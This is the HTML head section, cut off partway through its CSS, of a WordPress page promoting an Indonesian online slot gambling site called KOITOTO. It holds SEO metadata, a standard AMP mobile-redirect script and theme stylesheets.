

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/
body_size: 17919
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot sudah menjadi salah satunya perjudian yang berkembang sangat cepat serta banyak dimainkan beberapa penjudi sekarang. Pencinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana membuat permainan ini lebih banyak didatangkan beberapa situs judi &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:04:48+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema","datePublished":"2023-01-01T17:04:48+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/"},"wordCount":2051,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/","name":"KOITOTO - Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:04:48+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Saran Terunggul serta Terkomplet di Lewo Lema"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-saran-terunggul-serta-terkomplet-di-lewo-lema%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 